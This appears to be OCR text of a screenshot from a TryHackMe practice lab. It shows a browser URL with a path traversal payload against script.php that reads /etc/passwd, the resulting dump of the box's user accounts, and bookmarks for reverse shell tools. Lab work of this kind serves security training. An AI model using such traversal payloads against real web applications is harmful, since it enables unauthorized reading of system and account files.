 dev.team.thm/script.php?page=/../../../../../etc/passwd
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:
usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run
uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:
/bin/false dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash ftpuser:x:1002:1002::/home/ftpuser:/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr
/sbin/nologin sshd:x:111:65534::/run/sshd:/usr/sbin/nologin